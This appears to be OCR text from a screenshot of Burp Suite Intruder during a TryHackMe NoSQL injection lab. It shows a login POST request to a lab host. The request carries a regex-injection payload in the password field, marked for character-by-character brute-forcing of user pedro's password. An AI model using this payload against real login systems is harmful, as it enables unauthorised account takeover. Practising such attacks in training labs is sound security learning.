 Burp Suite Community E... TryHackMe | NoSQL inje... root@kali: /home/kali/M... 02:16 PM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0tj9qlcer
13 Upgrade-Insecure-Requests: 1
14
15 user=pedro&pass[$regex]=^coolpa§.§....$&remember=on
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 557